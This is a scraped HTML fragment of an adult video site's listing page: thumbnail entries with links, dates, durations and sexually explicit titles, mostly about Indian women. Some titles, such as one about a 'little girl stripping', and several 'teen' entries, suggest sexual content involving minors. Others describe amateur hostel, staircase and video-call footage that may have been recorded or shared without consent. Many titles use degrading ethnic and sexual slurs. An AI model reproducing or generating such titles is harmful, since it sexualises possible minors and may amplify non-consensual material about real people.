                                <li><div><i class="la la-thumbs-up"></i> <span>2</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:21</span></div></li>
                            </ul>
                            <p>Young sex with a 18 Year Old skinny Desi Girl with small tits</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733367458274/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb98ae319e2" src="/thumbs/274/2705852733367458274_0.jpg" alt="Call Girl BJ to her Customer fcuking" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:13</span></div></li>
                            </ul>
                            <p>Call Girl BJ to her Customer fcuking</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732027414559/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb93b03a81f" src="/thumbs/559/2705852732027414559_0.jpg" alt="Very cute hot big cock fucking" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:12</span></div></li>
                            </ul>
                            <p>Very cute hot big cock fucking</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732472544179/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9558bcbb3" src="/thumbs/179/2705852732472544179_0.jpg" alt="Indian Girlfriend" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>34</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:35</span></div></li>
                            </ul>
                            <p>Indian Girlfriend</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733019633118/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb97627b5de" src="/thumbs/118/2705852733019633118_0.jpg" alt="Insatiable cougar India Summer riding cock and tasting jizz" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:22</span></div></li>
                            </ul>
                            <p>Insatiable cougar India Summer riding cock and tasting jizz</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13886273656383589809/">
                            <span class="thumb-img">
                                <img data-sg="c0b5f4515e9bcdb1" src="/thumbs/809/13886273656383589809_0.jpg" alt="Anal Massage You Can Learn" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:01</span></div></li>
                            </ul>
                            <p>Anal Massage You Can Learn</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13554958835925368214/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33e785fbd96" src="/thumbs/214/13554958835925368214_0.jpg" alt="India falls under Silvias spell gave her pussy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>94</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:15</span></div></li>
                            </ul>
                            <p>India falls under Silvias spell gave her pussy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/9003063602074379703/">
                            <span class="thumb-img">
                                <img data-sg="7cf14ea553e465b7" src="/thumbs/703/9003063602074379703_0.jpg" alt="India Summer and Zoey Holloway: Scissoring MILFs" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:34</span></div></li>
                            </ul>
                            <p>India Summer and Zoey Holloway: Scissoring MILFs</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/7291936518782031999/">
                            <span class="thumb-img">
                                <img data-sg="653229a126b3987f" src="/thumbs/999/7291936518782031999_0.jpg" alt="Bollywood Beauty Is Dark And Free" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:23</span></div></li>
                            </ul>
                            <p>Bollywood Beauty Is Dark And Free</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4615121253985371470/">
                            <span class="thumb-img">
                                <img data-sg="400c34541b27454e" src="/thumbs/470/4615121253985371470_0.jpg" alt="Desi Village Queen Tight pussy fucking big Cock" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:27</span></div></li>
                            </ul>
                            <p>Desi Village Queen Tight pussy fucking big Cock</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734688546486/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9d9a14eb6" src="/thumbs/486/2705852734688546486_0.jpg" alt="ANAL SEX" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:43</span></div></li>
                            </ul>
                            <p>ANAL SEX</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733797426634/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9a483e5ca" src="/thumbs/634/2705852733797426634_0.jpg" alt="First time sex with anuradha" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:00</span></div></li>
                            </ul>
                            <p>First time sex with anuradha</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733088532579/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb97a430863" src="/thumbs/579/2705852733088532579_0.jpg" alt="Horny indian couple having fun in hostel" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>9</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:16</span></div></li>
                            </ul>
                            <p>Horny indian couple having fun in hostel</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732982116121/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb973eb3f19" src="/thumbs/121/2705852732982116121_0.jpg" alt="22 super hot lovers nice wowow" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:57</span></div></li>
                            </ul>
                            <p>22 super hot lovers nice wowow</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546892674537/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2518dd515e9" src="/thumbs/537/1426482546892674537_0.jpg" alt="Hot mom India Summer gets pussy fucked and nailed" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:43</span></div></li>
                            </ul>
                            <p>Hot mom India Summer gets pussy fucked and nailed</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/942530585182528201/">
                            <span class="thumb-img">
                                <img data-sg="d148a92cfbee2c9" src="/thumbs/201/942530585182528201_0.jpg" alt="I am unfaithful to my boyfriend whenever he is late I call his friends and they fuck me at home." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:35</span></div></li>
                            </ul>
                            <p>I am unfaithful to my boyfriend whenever he is late I call his friends and they fuck me at home.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/535403256746223923/">
                            <span class="thumb-img">
                                <img data-sg="76e226ce1f22933" src="/thumbs/923/535403256746223923_0.jpg" alt="Gorgeous Indian whore gets her pussy penetrated by a stud" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.11.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>29:45</span></div></li>
                            </ul>
                            <p>Gorgeous Indian whore gets her pussy penetrated by a stud</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/263481851165457483/">
                            <span class="thumb-img">
                                <img data-sg="3a81358ff7abc4b" src="/thumbs/483/263481851165457483_0.jpg" alt="My name is Hema, Video chat with me" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:12</span></div></li>
                            </ul>
                            <p>My name is Hema, Video chat with me</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545789122951/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2514c0e3987" src="/thumbs/951/1426482545789122951_0.jpg" alt="Petite Indian Girl Enjoys Being Naked And Touching Her Cunt" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:49</span></div></li>
                            </ul>
                            <p>Petite Indian Girl Enjoys Being Naked And Touching Her Cunt</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545490870233/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2513a473fd9" src="/thumbs/233/1426482545490870233_0.jpg" alt="India Summer and Alexa Grace Share Dick" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:15</span></div></li>
                            </ul>
                            <p>India Summer and Alexa Grace Share Dick</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733789850505/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9a4104b89" src="/thumbs/505/2705852733789850505_0.jpg" alt="Hijab slut fucked from behind" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>20</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:30</span></div></li>
                            </ul>
                            <p>Hijab slut fucked from behind</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734643231850/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9d6eddc6a" src="/thumbs/850/2705852734643231850_0.jpg" alt="Malaysia Tamil slim teen show" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:34</span></div></li>
                            </ul>
                            <p>Malaysia Tamil slim teen show</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731158504972/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb90739260c" src="/thumbs/972/2705852731158504972_0.jpg" alt="Gf ass" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>23</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:30</span></div></li>
                            </ul>
                            <p>Gf ass</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733535467293/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb994e6b71d" src="/thumbs/293/2705852733535467293_0.jpg" alt="Videsi gf" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:39</span></div></li>
                            </ul>
                            <p>Videsi gf</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547806090946/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251c446b6c2" src="/thumbs/946/1426482547806090946_0.jpg" alt="Small Tits India Summer Doggy Style Fucking Kitchen" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:16</span></div></li>
                            </ul>
                            <p>Small Tits India Summer Doggy Style Fucking Kitchen</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547894914335/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251c9920d1f" src="/thumbs/335/1426482547894914335_0.jpg" alt="Indian Girl Sucks And Fuckes" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:08</span></div></li>
                            </ul>
                            <p>Indian Girl Sucks And Fuckes</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733085267051/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb97a11346b" src="/thumbs/51/2705852733085267051_0.jpg" alt="Sensuality On Display In India" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:58</span></div></li>
                            </ul>
                            <p>Sensuality On Display In India</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/16428217654740965912/">
                            <span class="thumb-img">
                                <img data-sg="e3fcc0eaa3a2da18" src="/thumbs/912/16428217654740965912_0.jpg" alt="Creampie for beautiful Tamil Tamil British model with chubby huge butt and beautiful small tits after she deepthroats a strangers thick dick in the back of a van after getting picked up at night taking selfies in public" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:56</span></div></li>
                            </ul>
                            <p>Creampie for beautiful Tamil Tamil British model with chubby huge butt and beautiful small tits after she deepthroats a strangers thick dick in the back of a van after getting picked up at night taking selfies in public</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13554958834251804898/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33e149f30e2" src="/thumbs/898/13554958834251804898_0.jpg" alt="Small Tits MILF Pussy Streched India Summer" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:16</span></div></li>
                            </ul>
                            <p>Small Tits MILF Pussy Streched India Summer</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/6381657339771454971/">
                            <span class="thumb-img">
                                <img data-sg="58903389ff5785fb" src="/thumbs/971/6381657339771454971_0.jpg" alt="Desi wife fuck with husband boss" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:32</span></div></li>
                            </ul>
                            <p>Desi wife fuck with husband boss</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733995146232/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9b04cdbf8" src="/thumbs/232/2705852733995146232_0.jpg" alt="Hot Indian Girl, Neha" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:49</span></div></li>
                            </ul>
                            <p>Hot Indian Girl, Neha</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733912922573/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9ab6639cd" src="/thumbs/573/2705852733912922573_0.jpg" alt="Indian Hijada Nude Public Dance" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:00</span></div></li>
                            </ul>
                            <p>Indian Hijada Nude Public Dance</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731626827737/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb923232fd9" src="/thumbs/737/2705852731626827737_0.jpg" alt="Indian teen girl" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:59</span></div></li>
                            </ul>
                            <p>Indian teen girl</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547078232159/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25198e4785f" src="/thumbs/159/1426482547078232159_0.jpg" alt="Hot Indian Girl fucked passionately " width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>17</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:13</span></div></li>
                            </ul>
                            <p>Hot Indian Girl fucked passionately </p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731694245791/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb92727e79f" src="/thumbs/791/2705852731694245791_0.jpg" alt="Indian gorgeous milf with small tits and shaved pussy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>21:57</span></div></li>
                            </ul>
                            <p>Indian gorgeous milf with small tits and shaved pussy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548012123572/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251d08e85b4" src="/thumbs/572/1426482548012123572_0.jpg" alt="Nasty mom India Summer gets trimmed pussy jizzed" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:39</span></div></li>
                            </ul>
                            <p>Nasty mom India Summer gets trimmed pussy jizzed</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732206811196/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb945b5083c" src="/thumbs/196/2705852732206811196_0.jpg" alt="Girlfriend Jasmine fucked in hotel room sexy girl" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>23:34</span></div></li>
                            </ul>
                            <p>Girlfriend Jasmine fucked in hotel room sexy girl</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852735051356868/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9ef415ac4" src="/thumbs/868/2705852735051356868_0.jpg" alt="Spanish girl named Soraya gets fucked by hairy fat guy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>18:30</span></div></li>
                            </ul>
                            <p>Spanish girl named Soraya gets fucked by hairy fat guy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734156106167/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9b9e4e9b7" src="/thumbs/167/2705852734156106167_0.jpg" alt="Indian Stripper" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:54</span></div></li>
                            </ul>
                            <p>Indian Stripper</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733801084337/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9a4bbb5b1" src="/thumbs/337/2705852733801084337_0.jpg" alt="Sweet Indian wife fucks BBC missionary for hubby" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:16</span></div></li>
                            </ul>
                            <p>Sweet Indian wife fucks BBC missionary for hubby</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731506982966/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb91bfe8036" src="/thumbs/966/2705852731506982966_0.jpg" alt="Desi teen fucked by neighbours" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:51</span></div></li>
                            </ul>
                            <p>Desi teen fucked by neighbours</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545619752304/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25141f5d570" src="/thumbs/304/1426482545619752304_0.jpg" alt="Small titted mom India Summer fucking" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:45</span></div></li>
                            </ul>
                            <p>Small titted mom India Summer fucking</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852735010773061/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9ecd61845" src="/thumbs/61/2705852735010773061_0.jpg" alt="Indian GF Hard Fuck by BF" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:57</span></div></li>
                            </ul>
                            <p>Indian GF Hard Fuck by BF</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545255277865/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2512c3c6529" src="/thumbs/865/1426482545255277865_0.jpg" alt="Fabulous India Summers squirts after chomping down on BBC" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:05</span></div></li>
                            </ul>
                            <p>Fabulous India Summers squirts after chomping down on BBC</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482544882572202/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25116055baa" src="/thumbs/202/1426482544882572202_0.jpg" alt="MILF India Summer fucked outdoor by an angry redneck" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:00</span></div></li>
                            </ul>
                            <p>MILF India Summer fucked outdoor by an angry redneck</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733620785460/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb999fc9134" src="/thumbs/460/2705852733620785460_0.jpg" alt="Hot tamil girl showing her assests in videocall 2" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>32</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.04.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:34</span></div></li>
                            </ul>
                            <p>Hot tamil girl showing her assests in videocall 2</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732395751308/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb950f8078c" src="/thumbs/308/2705852732395751308_0.jpg" alt="Nice cute girl pussy &amp; small tits" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:33</span></div></li>
                            </ul>
                            <p>Nice cute girl pussy &amp; small tits</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733452451972/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb98ff40084" src="/thumbs/972/2705852733452451972_0.jpg" alt="Sexy indian little girl stripping and musterbate before she" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>36</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>19:02</span></div></li>
                            </ul>
                            <p>Sexy indian little girl stripping and musterbate before she</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734606271300/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9d4b9e344" src="/thumbs/300/2705852734606271300_0.jpg" alt="Young Indian Lovers having fun in PG Staircase" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>9</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:30</span></div></li>
                            </ul>
                            <p>Young Indian Lovers having fun in PG Staircase</p>
                        </a>
